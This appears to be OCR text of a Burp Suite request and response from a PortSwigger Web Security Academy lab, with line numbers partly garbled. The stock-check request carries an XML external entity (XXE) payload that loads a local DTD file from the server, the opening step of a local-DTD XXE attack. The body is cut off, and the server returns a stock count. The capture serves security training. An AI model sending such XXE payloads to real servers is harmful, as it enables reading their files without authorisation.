 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a0000d00475fc27b94af8bd00e60038.web-security-academy.net
3 Cookie: session=vf7cNJyq1eGffEmbnp9PnLUlkI9faMtu
4 Content-Length: 200
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
0 Sec-Ch-Ua-Platform: "Windows"
1 Accept: */*
2 Origin: https://0a0000d00475fc27b94af8bd00e60038.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0a0000d00475fc27b94af8bd00e60038.web-security-academy.net/product?product
Id=2
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 <?xml version="1.0" encoding="UTF-8"?>
1 <!DOCTYPE abc [ <!ENTITY % xxe SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd"> %xxe; ]>
2 <stockCheck>
<productId>
2
</productId>
<storeId>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 908